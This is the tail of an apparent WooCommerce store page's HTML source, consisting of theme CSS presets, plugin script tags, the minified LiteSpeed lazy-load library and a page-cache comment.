!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 18:26:25 -->